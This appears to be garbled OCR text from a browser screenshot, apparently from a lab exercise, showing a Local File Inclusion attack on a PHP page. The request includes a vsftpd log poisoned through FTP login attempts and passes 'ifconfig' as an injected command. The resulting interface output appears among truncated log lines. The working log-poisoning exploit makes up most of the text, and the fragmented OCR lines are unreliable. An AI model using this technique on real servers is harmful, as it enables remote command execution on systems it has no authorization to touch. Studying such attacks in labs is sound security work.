 Mozilla Firefox
[(Untitled)]
Mozilla Firefox
templates/b
GitHub - D35m0nd142/L
LFI Cheat Sheet
From Local File Inclusion
templates/book.php?bookNumber=/var/log/vsftpd.log&commandInjection=ifconfig
Wed Nov 25 02:51:25 2020 [pid 21858] CONNECT: Client "::ffff: " Wed Nov 25 08:11:25 2020 [pid 2175] CONNECT: Client
02:37:43 2020 [pid 2965] CONNECT: Client "::ffff: " Thu Nov 26 02:38:02 2020 [pid 2968] CONNECT: Client "::ffff:
2020 [pid 2970] CONNECT: Client "::ffff: " Thu Nov 26 02:38:02 2020 [pid 2972] CONNECT: Client "::ffff:
2973] CONNECT: Client "::ffff: " Thu Nov 26 02:38:04 2020 [pid 2967] [anonymous] FAIL LOGIN: Client "::ffff:
2020 [pid 2969] [anonymous] FAIL LOGIN: Client "::ffff: " Thu Nov 26 02:38:04 2020 [pid 2966] [anonymous] FAIL L
Thu Nov 26 02:38:05 2020 [pid 2990] CONNECT: Client "::ffff: " Thu Nov 26 03:05:12 2020 [pid 4015] CONNECT: Cl
26 03:05:50 2020 [pid 4014] ['] FAIL LOGIN: Client "::ffff: " Thu Nov 26 03:08:35 2020 [pid 4023] CONNECT: Client
03:09:18 2020 [pid 4022] ['ens33: flags=4163 mtu 1500 inet netmask 255.255.255.0 broadcast inet
prefixlen 64 scopeid 0x20 ether 00:0c:29:11:a9:7d txqueuelen 1000 (Ethernet) RX packets 98178 bytes 105342227 (105.3 MB) RX e
0 TX packets 42052 bytes 2827688 (2.8 MB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73 mtu 65536 inet
prefixlen 128 scopeid 0x10 loop txqueuelen 1000 (Local Loopback) RX packets 2623 bytes 176678 (176.6 KB) RX errors 0 dropped
2623 bytes 176678 (176.6 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 '] FAIL LOGIN: Client "::ffff: "